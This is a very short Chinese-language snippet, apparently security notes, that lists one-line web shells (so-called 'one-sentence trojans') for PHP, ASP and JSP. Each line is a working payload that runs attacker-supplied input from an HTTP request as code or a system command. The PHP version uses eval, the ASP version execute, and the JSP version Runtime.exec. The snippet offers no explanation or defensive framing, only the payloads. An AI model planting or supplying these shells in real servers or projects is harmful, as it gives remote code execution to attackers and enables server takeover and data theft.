 有PHP木马、ASP木马、JSP木马
Php一句话木马：<?php eval($_REQUEST[1])?>
Asp一句话木马：<% execute request(abc)%>
Jsp一句话木马：<%Runtime.getRuntime().exec(request.getParameter("i"));%>